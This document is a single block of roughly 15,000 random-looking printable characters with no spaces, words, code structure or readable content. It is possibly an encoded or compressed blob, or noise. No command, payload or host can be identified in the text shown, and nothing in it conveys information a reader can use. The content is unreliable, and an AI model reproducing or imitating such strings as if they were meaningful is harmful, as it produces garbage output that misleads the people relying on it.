hEUCFN15p-LIh^0E_IOEDsEL_)4C_Ru{~sN)OVTt;A~Er|fLX])(h]wzCUBUess(RR7y~}S+T]4E2L&dtQ;1XQW4Tku(i9+zrEAEq6ESWOO0uO6w;+_pp-71x]+W_@C1x]w-xuL~6~KIRp^B;|uID_(wi@:B;Yn|RD9pECN0TBX4pEs|x@:i~nR)TDN~ks4Sr@:ziQ~nD~C{i|RdE}4{Rs{|~w+WhzNET2+:TWA4TFnw~Oh)IORoRW_p|WN-~^:{TLDS6:%SDSC1rO%rNNE(|fWS|&r5|UIueDQUi|Eyr]ryeRzyTUhEzu{rk)4yiQSEw]TS~&%E^{Bx|yI6iX/w|EC]FxBr]+O6YS:k:DpS~yu^7E1OCy12wysy4t@hDydNKy4I&y;5IE@DQyn(;u2i9w@}~yBoStSBDy@zIxC9_DN~LE_{qy0|ny0{tw5p++ktS+2{htAr+E|ENWt61z6^JxwtXt:XEDh2UEd~BEn:1Wh2DoSJ++AI(r-z5Artf--doE6~hwIFk(q(EL/~5zXT+w4&hux(fEy2(~t@qWsA5t^fXzX2kw:fFWtK/EXL;~s14EVh%S//|yDrwdikhEp9zpykn|_FoopxFI6tJyKzLWNq1ru+NrCI2r2LsEpN4-h(Er+2ry/_XwUL4rVUK}wD|yfz(orzWN97kyyUU)7/Q^R|z^F~sET|kU}|sF4ee&I;D~DWOA;i4h_yJ%N~/r;Q9RVSw(x4hKI4}Ky4K{TWuVCETnTw~Ar6Lw;@-Jpw+_6w~|Atz:s;0;RzSDE/1_|iBrAexT9|EB}|;J&t^&|eN:&+_1x5VW]~VB}A%_4t;1A~X5w|e2TqpryQI_IrIhRBIrOi/seW2EqIU+&;U9};z+Az-0hi+xV+5wi165N;yVpr)]sr~i@+tN}i0@~;zDA|(~sADD4~Qx4|JpFurS6h_nweAOB;2LR+;U}&VFs+KYCNKywA2@IpJ%F~9R&Ve45BI/@YW6B1iiAiSLuyu4V@shFtu|ID4;wECQ;iUhNN/oLWA~wqBWOA|~]]A1LBRAqo046fi)qBA)K{AspQ@&CAA}^f]A4N0U/(DA/qDiEx@xyz0OYwu+0JVxBdxB&Q6kVf|6TA_r-f6-J}F6XNTz9Arh(IAd(q}DSu0|kBtUUwB4EKw5oS@&5fV2JNVUV}})oL_C+)524fXx7O}nqFzJF}Wr)r@-OIV^xRxyJyD^Y]AOFI_WLp0^U(B6BFr1{Fp4}o~:TEFOL5skh|NrN(hW:Q@zq{VFI{4|]]0RE{W7-6xsy1B&SfV&}(NdQ}}}2FO&DfxNw]|Qk]@|oAWq%QFeFCS)BFO_Fx|5^qSoE}LEhN~JQNW6-Ax)RN;1k1_rLO+e/]wAKSC)|7r1^CfA4SwA]pNNBKBLN42)Se6fYiNA^_7-1e1f455ABUhu^qEQsI9(DAIBpf|]FuCt5VX~FxK~_q4]qquUUW7ALozokiKt;(XBD]t|xO4EChqBC^NND9hU5QwVru9FK+ffxyef1S~B0i7B_eOURt^F4-nw+1/A:/D]1eFAnQUA^DAd4_}fVdy(5BAf@41(Vh9wp|e^EB|^EA&^EV)^E&7^E-C_E&tqIwX~7Ku-+kLNX)QIpnLr&nX|NiDfz9;4I6t^thJi97]fou&^W^eq:I;@xt9f5W&AnVV+AQNzDkRFD+4S}sLAKFFYw:sYxs0ffA_CQs/E{Y](1/&}V4{{B)+OO4_A0r;VrQ1swWWioeIw_z9QUCWR16eYXC/BB(-0u(O@s6ULFfBesV1f~-u~UhF_JuA0V;kf~YV)qpyynYih)C2hRWOVTKqD|B/6~hpp_e/0eEo4io0xpNVS_4Cpx0N4eBC-uW9V1q%&Aqr]47V%:WVd)kexe6eDUSWDU&LiN6sV&(SO6Si64SrWw6}:R6Usn+6tw6VU4^;N&(1ksez)ep0IsyAYtSLI04y4nCIk0O7T}zk|n2t_OW|qh2f^n2fsn2Esu2RApuY:n2Y1n27yn27f12AYu2pIpEh%SCApK+}/sh99Xz9Tn-S]Cz/z&qz&Wo^16ueEUi/%qLUVwVLQ{fnkx@69p6;RhUDD&(XO}FnS{_]4zRxR+SeR5ysufQA0_V~n)Yoq_}4QQ0S}n]-nDVn0w}~7y]wT4Ixr;Wr:E;d:W;xdzkrz~;d:AYd:U_d:f@KpNWK6RrK:^_d:_;K:CY6z:;9~K)^swzrn~IXAY_~tXfUUYOiOhAVO7wU7TfiLBDNxxodk+;U6+VrVrruh)p:JSph_sy6roOsp~_nN-()w](:9X(k_;~ozR}XT%VT~VfTs1Boks%UJO^VsxYuB/;dU0VIfE1-U{YdFr;)-]rdJE-K:(k1fN;)dCkdFU_1IeO6zF@1IyWpK0Y)dT_xx7oUKU6C)J+qe{Yp{5}7)pnz]WK;Dk]4p6u/)V|@ky^-L5^~J%~pr;;rkiyCqiNJ]sE+-d1QOyh1_C5Nq:izx}6k;/Rep9_&kiI~^tx/qh|_U+Fz)%&VV^UU;R5Q^z&C_^_~U@h:@T-9V9Ns^4;&^y|UODOzW2I)_Ow|swA&^:)Yk}CS;s)}^OW)%@yxW;z^k095K7YQ^@RF_B;iNz+~qx}s^yn6EK+|h~po4]&QOhY7^oizrBQeJioh^_yepE2fBUXz;zeTr@IOrVUzWB|p99^|NOf]@4xNSe7;+SV05|OJ-1oF^):hVDt7_RnUyBRQFn(5AEQFfy-+ECyw^]AVWX/9^(u1%^|oW|/z4rWr{pWOI):O9U4xuCFNnf4;)%x0})4}dU:COuD@s)D@e)4en/Dx+fF6{hFd}2_5F-W~u&RCqrEA0n7R^u5CquRFWdye)U_I/ykCtC0C:oW}9J-QpCeOS&6W|QTx;^o:;0(o@wTqAULtJnXf40OzJQAz0fU%L)~t_{s{I&4yif4(4U4S{rx-dYxS}C46oC4;JQ4e]QD;{Q4U}/Fe5f:pRw0xtYW:n1@dLYWw/w:uU4yUuK+~@iDCJ6xz~ws+:LWkQ{Wy0x01Xuq_wU6_{sO~wyWY~(+9s{~B(fi}yT@tE2S_TI};s~}/y1+YiRo%@1|Vff^54VW4QsXeyJ|9t4J/DwXQ&W_-|-_Q^EsfCd9(DA7Q^AX{Df2fJ]e1V^/{zT@f^T&QJi2{Nk@fFY%xx(Wu]VktE::4y@D6uypQKy~^W%rLyBp12U&s]{@NkfB@teYos^iSE1X(B9Y}xW&d&{sfd{InEoO^dqQ(S5YT/UC%xR7A7){%2YA1yK}:+JVE4tVwOrwe-O7(}kV--4W%+Q%%osI%kI9%IYs%1L21VI7Y)KXd:^;QpDeYU;X{w%21iTI(+-shqVDxuy;):~XK{XBhzyJQT2rxEV-/9z7yWDopY@d/WWJ6^tQr4pI&+_e&4FtVkBA@qtWK;5kQ957xxTK4:-Xoy-DQ(W%^7);xCdzyXQ:q_%&]q@X~/6dVqkR&Q;/N]@SzXL^I9FY]syr)/K2@@0-7X_y+oSx)s^yV;On}/_i4/F^1/F5Csd:}XFr~/-t}o6JNX2d4X1VNXDLxWyA:x|@{-^sNVF0)oeF:2Dqp70@rWpJBRpWJww]^tEE+~rT)96hWBI4EuE_^yhDCLVyw(0LK;CR-0YN]0O{NrUtW{:BzSsiBCSh}{:-yO0]:E^5UODW;2;;K;^4SKT&r}Oy{rwxrR+~SU)TKft0KddOBJ_kBk5AdAVkAdnV1~564qYD-5@is-5}5]^qV:]_~U6@T}O5UF}re;tk)Jy2wD6Jk_5s5ROCpIEttCT0SkkEz7)/y^1L%Wk2RpRN-zqL%)WuCI-@(oUpL&;BzrDQW%R(__EAxzJ&L@1F_C&zrK{~TqKfn(wO@5Js{%-QE|7Fr@EpxJ/+LriwqIfAw^R_yzUE-D-N]qT_BE5kKuF2(CiYsd+@69ULSiR70_tWQk_Itn^oT9FtqQ1201~Js4nx2CQQyCDw@;hB)r&WAqqO]ACVVr^xqfduu6+pqqFsTAA]&r+z%]~(V_2]q@kEfYphxh06Ahh69w6VB~KII(|Ud]p-]}Jk5W]^@^^OX&-CCC2Y^+F_NF-@2@RhukS~(yE+YYIzz}@&990Ve-fIf|W}N%A0|EnBE&p;^U(rihRn};~{n:As/nRKdKh0sS:I@Wtw|wxr^V-_Q{V+Ssoy1fi7|BI~~Iu|d]So--]BN(6pppq_NfU)&xBK}n%N&_pO&6dk@uYqS}JK:-6--XO-JnI0Ur+w^t]OCkAN4pCd6:;@KN::;5:Kk2k:n7d^yB(kYYFF_Y+KU+pxwBI5IFI+:RD]EuV)EI;NSurY~~wQLd~xy69Tr1rOzdtYW_AJY~Rx7q|1t)h4TO^+|/5FFuQII~@^k+%z&6&pOkVFhVu-h(d1KtL~xXJOI}uUfkE~wLDTyW(]wsdDDIq&;6twhBp@EiVIq(u+:z_zYJq^OV2yV^^2AO4iRC^%zi_e5{qk2Ksw}dJ5(|4:dXQ(YRwn;5NryDq)sUIU|Y25SR-J}yWN++Tn+BSU4&90wo@0ous~~xLxE)U~CK~q0&6%Q%UNoWWn520Cn;f}7BzqxnpLt)Tri}|_%O2A+DX_YKQ&hJz]Kz+}o7LOOnwYAd9rkRzLLzdrN4Ro6U}z__+E9FN2I^:2SS4:)t^]7W&VF%&WL^}]J5I5TTD)_dXNiRxS05ETs)D4f|62C2Jw0]o&S%F(%^DY0@V_J}1|BSXN5VWyK(k1|t)Ef{W]DCFSeEN_VO}+FA4tdiKKe&A)QX|%n|wpp@5w|i/s(OfAOA7Qt_5O~9CX5V97Ki{V;eLNEdW-o-B)2^Jk]{NWs@:OfC4/%Yy@s^QyoTp9++y~z&;4:F&^&u-5o~i+p|uCD;JO+LE+{^D6EB4fKSK9LoWDOrrzzIxoIuhx))q9dSn)xE@OAhoy-rrhAoF+{ARoE0DB)R9WxRXTdyp{]TUed%z:iBNYWL|OAY{/iYq|AYuq]d{I62XU^RLBXdYQ+QoF)%U1}rKD:tK%xdKtu-L7kwLq;{CU40&1%nQRSLEokdVz7RStWu41UKe7Uzos2fyW(9tqOQFS~kBFKn4^A+-I|2VIWuI{+y}z}Rr+~2xwy4yS4D|TDfC~UoD+WA:-)O(^y_A;|]&C+;}KURD)RJx9Qf9hwk0hSX^S(SoT|z&AOC7E2K65/nU/;IJY}C)]+|:Rq}+0kR;|:yFkx&NFEFW&AeT^]D(E4WX;/xt{o_(1id&pC]|pwk)@JREtRWI&/OyA/|K|;N+-u]|kiN+O6ze;e:opxK6~RCpezyx-r+zexET+K+drT906BOy]S~^Ak9^(Ih)T|Us(BJFx^B^]pF+sUuz+1SpJBAi@L:Ws)+N]ooewA{nTr_(xVQC{W}WQXIurdA;)pRT0XIfn1nY{t;-DR{Ysx7}+^B@oTQ{:{yTfiFy-S^:yuNUO|V4kUu(OL-r_fwEU0IwICi_~W05I%AIQ~2B]+5w:z^zw}ii]-T-JL}A_htizwTirr{-i9d}@RS{zKX;~y/Q|wE]f}KiwOhu@wW&d}u1dBzJJS2f^yLU70U;Y62+0hTS{spDRK54]V5iC7RC6-QB]y|drW+(OsYAz&nOVz|+W7]dL-q_IY(V^)]]xCkE7|{y-O^qx+Cz7LU/VCy9N]:04Fqo}J0:pDUwUJ2y%AhBid51KAUiW):skCYIC6YFVFIoS5ho(Ws_IB}YWVXzi9hRq04WiV+doSzo^}x(tefSSkOoTORq}}p{UkoxX;AULERuJw@^60{56udUX{TA^_{fUzOz@X01~k@SCLn6r)dVU:|}D/Wudeo}}4tUIrEf:X5SRS+9|FS:dwRi(O-XF0X;eKK4_WW/tA2KT0+9t5U2/uUs1sk6nSyB6r)]}eiCCK~W&dO+]:9BC66Dx/rKD9E1+x0%ni)D^f5DDDi]%iF6}QFJTJEK^tw;~zk&%oXfrfw_BQDIA:+CKfTK64YWTxARprdNVJ@-_z-W)QOr]K0QB]^nDCYuLoI{EO2A;6ESLWrz]q|xwF4tRs;7Tkuy~E15IT425CzkAdxx|yx]DQdKy;(S0o;q_eB;tzz-J6SO6^QYDKNs0z~])UyIT;As_tYWC4qwizEQUJ(&ytrz_X]{:(Q^4&-dIyit]Kp_~%(RJ/6W-uVNVNJ/z4f1UhUQCRNIsU{Ik]ky@~94RU}4h{A-IV|;Bwy}W)df;iUNL&&~J/44I~x/JS%;VidtJxSJN^hrq1yo0XNkSdiu5YF1+on:1_}dQ|_u+Jke1Nn|FSF{:oTLL|nD}O)pyVXw~+ffL-Yd_YI0o&D;)tQ](&1u9nwL6wtVyJ|W;]+xKn@JqodJprSfzLXOFrTiCW~S@CCLw&B{JiB2)h)di4RwT1&k|yNs5]5Y1Bdh+9eyA0@+dniXC&ByTk))YkF&_:E;Nn]-k{f;2w_^/2BTQ%p|kJz0Y%e)Oh2wys27tF1)ty5VoW-iAkYyA~{4]r/YrOkO|(hd5]5t5N0nRR;hN|L6ryT)wEuFrkKq6^zJD9VpSqEDI@On/e;IC/s6zsFLQIt|{S6k5Q7/NrRT&ipI1ULB%Qq0:Xe~n6oT-B@/p|]E(4do&+746s5r@):)C::zABh;2YQ:5J_VO^-p]RkxNU4YCk-Q&C|hoLIT&rQo1y/Q(KRpX%Yq|X/5VA%TOK@}CkdzKT7sJ7q9i9Fykhf}YOTY1zuCYV(Qkie4N+wr&@fnK6{XY1Yo|9k}J)0}p+|X;k&2@rd0E+0i-nu}rNrr7/FI|r@^;I}@7r4opuw1prkrYY~BV-1q&UzAd}J2dQt6YUUBf5-Aps+675]kUdkk]dN^&7KAed(]7|5&fs4wE%/C-w]1)JLDfrNUWN2}yny}|sRqwuJwwNq&7zqh)d-I(N]6wAT0pE}t/^s7LIr~kO~~;OUku@Xzy6T^nh1QFOki]}9R]2r6k-~i~oe2JS5opSD56wBzDOE0QDBsf}rXxW]%osF%LCDRV2kWEAVVy0{fh|r/%9@^WIWdNpRyWES|O]SJ{rtp-9DrRWEWp]B+Wk{RR|2r0Rx:BIkyWRrnWEuA@O6f%OpFQTr~Y-IAYOYUqoN6pVXfnOyx+Wf6~-~2K]KDRih_K90KF27TQ9~s_OFLN4h0iIIKiBB;-0Y0f&0NppDCDxEzWpu;0SD{KOyJ]]&u}^rWz}1{(k6h^O4UkotOS&i^i@2JR]uY;-n;NwiXL6Ao(0)_rOuCxo6D;29%}&@;{-Y5~oO9A/QQ6sx9Q4fnidBDU1f{71qU_{EtW&-y4e:ywISr~0S)Yp-S~+q1yD-{2KED))zN]&_|Sx(-AUOi%u~Enq6NW6L}hYN0K7JoX_Yy1OO&fhyrU7h2:0YNOuUC5Ti9uoxy%yO4/S~kN]x;0/I{XyxtDriNxp6+IULIIt+r7Vd;~&ktn|yE^;6Vz-d~B|:V]x-)|wIB]p_i%f~{:fF1UiuS-dJU%_~~OJVIRp-/17U)dRVE_K:eQ%U~]1xe{x;B}5B:(%Y9RtAFF/Yw}s~qEyE;fN-I6WFofT~TXLyLwWEwCBiACN6-5OU+AC_tREW)ASiN&~JUeKWqW7V&@WrkdhVVAS7QqxVdV5dkpVs~^|x-|kKWxtCK|V{npeLUY&W)zNVk|e%op{W^(B-k(hW9|162)~rIC~urY_EpAIq6w&DU2NrteT5Dy)iDqSSpSF_Bd4|6^fAo27k6d~L:&YsCS~@Opns&qizOCr)Tr@ADeE:|2i~s(keUi]-4^XUIek:dhVCnustqh/e2diyo7);zS%KIE+Qi^RR&))XV7|uhO|LOVIh62/R]p|Whr2SEE)qVtB]@--AdCe(]Y-^:6B@z2hs1O7QzpJ(I&&+)O}]2^UVnpE&^fDz6uw+6B;Od^duz(BnR^AQCO5d0CdQ-hD-~Ud/KdR:}EWfx^pu:)|^tuy%)Y7]4/I@%6E&}SrEJrd&r%J/ehBUyOW+BYJp|Op-JSV}ixz+h6n42@o^TidxzW|-J^s7IOphruR-:TVpKosXVp+nAU@-DxBRyAsW@_nt@I]65Su-/Vo-ni]S@;di/VJEOyzI{;o{VSuWz:uuRNk+R+WOrT4L6ri{LO+0~BIo%N~_WF2p}^-J6;:O7:B]Dz@NJNx^I;rrdxU9h@+~YTK+2np;Y+JI5Yz-s^z~;nu(euoVOYRA](9y|Fo2/oVXsfO)LnwrOAO%W(}YWD^E1k0dzV0{py+(:phw|o9JE0uEIz}DJWI(~Suu~^kK^VK0A@+W:Ez%R}&n:dk5:oz}wy}}z0KufT/KdF;LV_Tdh1K6^/2OVXr6Xru:Tpw_L(YF]5]po/sF{07(rr16kJEz2w)qNiWfF_op%]V^X};i+wtWeT{-WTNNQXyy~DNifw&;z+Bx(u4yTo^6Xtp^+KhY;}_-QYAxUo)_]sF^5UTzFiR;^t7_UKdJUKR:CuKdFU26wdQiCi{:z(E6R/K6txu:Ofh^Oq+rnL9~&]K_d7{V|ff~Ck0h;F]kUD~d(RIrNR/qn4z_AF;rkowq5tF^02D_T+RO^o1Oun__5ND6X;O_;{kL&is^FBI+4IE^snQY2~E:5h9:1iWLVp1FiR%qiIDF@K~p491B%~]qFfi^4WIVJ^Nz^Sf_0UA7/-|Ww_rw22pFUVtw~CJ2nAERn^Wkw6~Erq1kd~@{o_u;+)fRnVr/W)}L&is(+:XNO5D;:L:/E+ottd0rJ_0d1ho6-FoXW604dF0_1Ct+D:nxt5}C1Ld0s5)q]LiqC_n9DX%E-;SrrtKAWJF}JAFA&6eB@V-1|uB/WuhQz_/w5pT1:i~)C&zt+:11K:fsUY2{iJQfrJ5YExtpVL&Yw:Ku9_7KqeoC-DV4OF9(J^9(:pVn5Wf91y)f:^S):(|;hqo1~znQne%ezeCLiVrV};JFK|(n)XFA@D4yuXh{KXwE_Y/&tST0+N/_1X;ttJk-rB}/sJ4pzD:JkSO2h^{+o2yT9/)K1in/W@{eDuK0462%Nx5d+;(|&hE%&Vs^FF):hotX1{C}1T9pS/](^Fth0Uo|OQ+u:s(]Nx+ItyyuR5W15dt&6@:%Q^U^B](f@_V_uduIE7{~(_h~tXdRVqJQQEt/I6L6WC(hA){~V4qFq^Lef^L97(n_f%(wpuByY{6Xh6d^Rrz:xft-J(ooNpW4)kyi5&1_&}5{@@L6XCti@ndNrzLieB:20ULqEop^-z1/9izx])B~yX(6+9{(k%s(VnJ(4d+1E~WD)1osD0:}sT+Y~r]7AJ1WV^{wi:{u:4}^NypV+x+I_RBx:9BtCB0wf^OVu}^2SuxRqyp9D-IDT0LQR6/n}N};T5D2zJ{&kt~h-7x1z;0Xz)%2yX%1Wx]@14xCNxE1yC|sx+QFiK%S/Eo_V~h2]yCtu]]Rr2X0:})C;OU_CK2:}iT64Ehw;o4Uh+hnLW-V~7yA_2DqnY}-onY}OJXJxJp_yNq}(NY@I{14~1T)y{{4IQ@/;5dStXfLF{_fnW0~f-42W]_9W]zeAr^Q0it1uu91Ipww;RICrAT@-]|Qyd0Jok}n}FXLpShK//+NwO_SOONKfXp5If@A]DCUXhnu;&JX~(5fu+n1&e}fhfn/&}@IKQ^)ysIFInWR^+ROILq-_oKE(_nE|Ty9UeXTDfx/B;6T(feh2dt9A^01+qU/Q@A9X]Ed|ft/F+AV(}A670OVJ}pCqkf&kRsAqyV+LF&0+5B0E5)kp_N&LAxON|97}W@eoUi^RJRt|V:wdd-;q}Jk2N;~)rC%2AUx5fAfd0}u0e;t:E_9CS}%T0fJ(tQyI4f5e&U+yNUYyFzJzB^V0^A;LRYh5RzQ(TEtNNOe~FkY+]yw7XdIL4uf_Sfq@Ru)fVxID^Rw):S-:Ro06T~BX:dnND~:F}dqC;)I7dxA/4VCFh:w1yN6Wsh^Yoh^_o+R^s&x(BfE7sSx9@Sd&E|4(@UwQ@;@{s61Yo64e@fQ149)7JSQAFr9X@s_O49)xu9/C_C~LX|W9rtJ/NUKLqt:e/NJW2;dzVKdq_L-E/;UE%_-RyY~_fQi-X;+d1hOe9T]_|Eo-d-J):99yXB@XqDif_;+:2_AQ|^_@-R05tW9;/@%@(xf;huQ)B54X5QW_X%+K/Y+{wQiXJ)sC/h|@s:B1o_xosFf20{14%{i9IqRrCYF{zNxJBDN(y~~1Xq1/dhde4tV&uw}t7QTW7)E:prwY4NhE0WT&)sLf+@;UkzXhz^r1xYJ-4YySo;]|uNAF&koBCu]SApwzqTeT:%-4ftqnU^:NJ6idQ_YKBEE7k}2A2WU%C%+/1Y~4D~rRrRt&9D70_@dxeND{C_CS^YLQ_f:YX@6E0Q-4&;E2V))hsr6Er/19UefT~VsB6p1:QXQnNe2zUwhF6f6q-&K{UrYfI||qFDRqJNepq}4JX&Wn9~@IC2SRDQw)2AtR1JWh5C|ee]A@(s01941^R9/_)0QX0B)X+L/60V1Xz;1df5eDysE(5k1AoTs6{;5A7u]TC94]~-%dK-1U2d_x1:oE)D2(Tw-hB{xDpLokOe4BA}%uxys~%+@TUzLI-By)rE@S^BQ6uh0Tx&C2w@15K{2:&C10Uq%nwdT;RJ1}+&1T(2o7)q{qCRh_+q/6)FeC+_/R@F4T@)4_snD(&/wspQ40{n{i}D1Tz%J|}:wXNp4X)I7:n_4XeXsXe9oB_%4p-OqsIuOp~x//LI-eKETyQWO7:x4unh~L;uKwIAA25VrXCkK0KK{7Kq|7J}}N{)Ako)Qx~q)-;:JoLiT(s_2s{L_N}{9L{L:y4{ue/()7Q^wu20Y@;NT5f^QkQ{}iYu&UBF;LQkVp1s%{QOAN@K49%o6_%Cp_Lz0X%]5zTJz{s{(tJ/@o%nnF@sx0F]wfQ)9t}|+6%RE6r/6];}hdoS%-e5(/W1k7nr5V}rpVp~(ix+I0s1}X-@q{SIuIDNJupI-y9Ei-(izqrIoE9V|^y;tkhIOL&t0-Si99N~WIOIW-B;U+ST~ERUL~u:&WqT0ifrCTxz7ey|wBsz%~S{KW^|U{Qp7KRk|~26R7/W9WpD-&0d];h|K]ku|JIdFVO;U(T+Bu9df(C&5B@}iq@)N^C;9SY7)+4q6xThwIdiD]stF@Kfpqhte6rInKn7eLVk;;EB@];uS0-Nq]I(Vt]CT]9qhTU-;tzr}({45TUy@YQ2RV_V5]:Wk9x^DyFuy4IEK&AqEw9h6h~o_(qu@{&&W+hf@/YXs@wROw)EXw6Xk&5Q59{Q0tA4z]9Qn](N__}9:o/zdoQY/7ORtk9sQ6VeWOrzp_T)uq4d9_0-s/kFRJB:]kLVfy6J|//A]xx7/1C1oDzDSOz:d%{B6:{FDp0z1%6]httrA|zY@k{6A1rT1^eBSwOFIYY(K@XDzir/KAExAuy{BI+wE+ROuAt}rXkEDq6{BBAU{R~RR@JiT19kR&KEt-Y-K;FOYkydIywr64dTCp2^TNiT6^7IQW-or6z{L5q:t~FDi/uwueyx+A)(zyN]&z+CuC(W%OQ/YI|Lw@-RCtItw^7Op5rrz&60o{uU|6Ezd0iREAuLI-6{Ez@W]40XpO4UurXw776Byht~R4~WEDn1f|||0ENAf~~i7@DT%:y};;szUd0BC(qJox}AAUq7ftVst+{0SFtzLAO_}%2Tn&ttU9)Q]~tpTAi4t{{^xswXitQ1wD_~hCr@CduDp^E2ed)i~E{YTWI|SwUKu)(/:wT{TO}uN0@BzoOCe/&BeD-5|f~L{6y{xpzWUW0B5O%TpCd|W{F@;xwEBKoTW:y|&W5V~Vx{Fd+)0@W}TxNY0K}iJtqkN6e6{yFio_9N7C&UAkV(kwRt9}V5^p966Ehy^+i{}JUskTus99Ce+f;LpdE{Q_h4~Az4siesF;-enq@nxhuR|sBIz&0f)wYxhDqxRBz5od5K5Xr25II5{(C;yi%Q9+No)&U)JXFAWqC}|6n(iBV;t2JJJC6hOSFL}6ILfDI_6OQ)2Utpf]0@Q^B;)|ot-|VU]eTTzFA6fO+yt/Ue:LJXy2)4%747xCop61&nQe~|)0/:N{F(;Js9%DdKKDqnu5ii~ff;NefYY//7|&]pIQY%;ikQ]wXon]ee2x~%~-({y+t7qKK1(uC)26t4sDUD%@s/Q:C^iY72kdUCY96{^O}XR;_^0/&;Vf_iQ/XdyC1^R2J2NXN-AwQ1Y4K&F2QqUY&UYf7]XWYJwtxttifCIy+ANX}WuCuo|kLAR+(TekEn)R7xdLi]nRYL|CO:nzn4|OLKR9y65i%T_Vx7y--&T+d-CoU2OikN)Ih0&xW5UnuUBrQh]Qe}yV7J+@tBd4t9};Lf5&/uYq@u_IYz4UqDyIhTsYd-:tUt+h]tB:+Nd^TCX+Lq|f)QihCuO]Y{FwBII1%4&:)%LspiwdQt09S;s90|L5DdyWu^^q|/DkDs/pL+0Nuw5WAyRRuwSk2IQ]}ISQ{V_~B/uip~h5SVDA~&f;Yn6oCuFu:U|qp+pEON6Yi5&_;@R0Ay)A]AdoTir/~pRfJyKX^]BiyA^Wi]{Yo:4+nzkK@];9Rnu6Q-WKDiVedW{O_fy(2Ryde/K]UnriU9p]DWV)::ARBwJqW)U5thQ40n6B2_|I{LIV+O)i&QC:U~r+zE&7Oh])d]]h]Y)zi2XBLE{NY@BVk)BA__d5qkTBkBxsFxOD-4N&W^kYs-fJROA;L0SkXKwOQ-6QEEK0pfpniyo}xBo)A2z-p)nhNSdt_^oD(-S25qQEp&hzBn^izk&yT2OzS0s%7ne%I&~zVr5/{4JoQCdrYIJ|e7xtEiA;oouJ2]Axq+5VpWwT(sdOsyI{iys];fY;EuwJy5i+q:{JEJSVy_Bf|fS6qqO4hWw@KEJ6E]+9)+kSE6zdk:LTeS2yQdY5WVBK2:~y6FWXfhz5@i)ku~JK]RdzWI_A|RUJy20tf-zoSR65WTh+C_5tNAxF@AW(^To}%r@99e_6rTS1eL}sq1wERi5Dn9Cyn~2uFWqotD0Ek(5ULRfRWi7O%OyrAJ&SiUnQV%J%f{k%oNE@6&%FS_DWzf5^76Y(xx7Xrt~^Vto_}thqfi|@6I^Sp/@i:So~|2(Q6ACSA~k6D@eht04)B)TxOd]&/q1&tV|dXt7qT1Fh6^Q%AJtV@_t&F)(kqXSY%NdAsXd~{-+f&oTn-2IorSKiTh{z04ff&we|Bf|kL@_+N]}htfU&D^pJ9:xJ0XEQqK9JNY}&kAf~Dx)AOQOnAIeTkux&|Q;h9D/f7/%n-F@2~oALN);u_K:Q;wr1B|9Yi:ry:qn;6RzSwYA(fL}0oD}VkJ@;qU}qAhJCtVqzC{Ar(nXxDq{&t9E%uyqzpK}x9B0-p+Epu9k(YTn^Wes~5)D%(Bf/_h}sE9f~Y0@SVQVqF74+%Sne++S+o2qz4}yV6qi]QtzA@T(e7nYn])qqy{+WLOk){thS/C]^Lhh5yOD-FA}9N/0IKL5SW5AU;zL6ro09i^fUw^1;(_:^4F_WU2t%FKo95B@h4k52ut10IOX{AVtr%]1JIF6%TWh}FK_TrAJ_W})&)-;0f2kJ+uQS0ti}@d-h;f6XYF2in5}JJf+YK@s05(@hN)YO45}2wdh-V-;/f^FUOAF)|stk;do})eX;doyr@_;5EA(|6xh5IpTo@Y-)Qntq(iNBXznFhYYqrdV{{sIyq6tUsEezIAsXSK0K;_hy:2r%t;Qsf~|^+o@sT^;y10%p}tRs5zkWJ60^6OodVzSR6uWt0]%x@R_dF6})Dsp5USO/o2ozh4669y16(|CT@SsQ_td]|syz]n7C&:Uizp7%W7E2U+CX+xVw@hK2fN5Y0J)5h1_]XSsX_fU71@_eY:q~0@^onix;B{W}4ER+&ndSVezk:Au1@B;V]0DJSr{n&QzyC7|KBA/5u11Y_:EY(VTKtW:k51JU/XVYD1}T}7USfU)xX9F~o(w}I9AUFqK(f1@Cefy~-w2;|LRX_f9%nI2S/dA9t@{IsN1(ToT0f/~2X@7^YYYw}XNk4nqCTq6%JDxQe-z7/N_k)wT&JApUKITNdL]Jssy:{425}SDTVR)NQ1BL;{q:h9dWhJ%&fqKO&XO%fOLV7/(X41/Q;|)I057{o4wLd|dW@6Q1{5FIOKiBp{+^ypW&pt;uo:/J%1y1/F;Q(hWD^hx}IXk/ISE4k^p4U^S6]k:)U+^1QVuuAfzOC-er]9Tt@i^1L}E1%qyIk)@/)5_|AY]wsQ^/(;S1oyL1sQ;oW{D1Yx+wE^E%4-zRy&_ThNr)y0O4R{S_/Ur0wtQwKt_{xLD/4Y:)eIOQ}Rqw0U6(h6_DE}D(]0Nw4EL}d%zdu_EKEAz{];dKRQ;2/)quV%9w%)LQnd^1seL1iy_CoSwrr4issuur+]n9Lrk/o&W&o1^0WST/nNyhn+^4YL;yz54r;LqrtFnrtXD^_dLptXRryNd{yO{n:eS/{R^{NTiQp0k{VE((;}I/tLyDkQ)rkYsr&sD/X9t9f&pB~/@(eswpNi2h~NS+_1D1R%-WR1CuF1:dD]Ts~u1E:4(RL5NUxK4hRtO6;%5IIfB4R+kdp]y:~]E&z99YNrnekS|oDue]]hE+epEhX7)W_tJ-No@RR9@(Jws_~wsDR@o4z-|Uu@{D;@Qr_WY;e@h-ikkSXk|sNW~QiEd&~EIX6k7]X/QD_sh~N}ute@+ue;0)tnDKIpE56xC{zRKUe5(+R^0+~9V%5SxduS]+i+|VIeQ-~&~W;d_uRDdt;DBW+_I|O&^r5E-tSOCz~9{E_U;K+ziQii7hrnEC_@JrEWnERQs5X/Cwi%yzNT%|tisx;]JQI++{IFUo5)wxE6)1927i]t/%Ky)U:S5d%E~RX1iVhr6-RRRD)-x/nL6{]DxQAo6d}516:|hAfhFxyzoudB-O@O6C4K1wIt/@B(_;LDo@Ez6Of0i:NWDUh{rWo{4NhdiNDS7@T|tFK+I%(Ey4DLW~E+uQU(4A7({yBd99IS:R^)xiVCI0NDCnrD2F;y6|6(JOpt4Cq{FQDEJX;yiU2S6{)Di%f(T{XnR|w{u}uyr|}U~K15D~]df]i4QEY)|+X(Bp@CWOiUI0_rpULW|}F-irDD|ef{4}+pCNCEskYu4&]ToK(|Q/0(4%np4{~T4/1S4B}{|{XCO]:(4)NKT{6ntA%LTd]00k+S}J-SLnDn_pppf)/TFEnuTWBx_WnVTk)JwyA:fyD]YRxip7x&_-QDyOzFo1xBW2~DwNk|0{_9rW6sty{4fNR;LWTu|~F^u]D7JIzYR9oOOOUTKX5Jk_KLpiRKwurS7IL_KII7ey@yi9V)k4Oxy+wuBxd5xS^+i(nKYTL+_En%nWXI{]wy@(w(0p|O^UYJSUY/r4ALN;9p9+;-fEEx(ERC7z%X]Nk/7i{h;VRUz:0&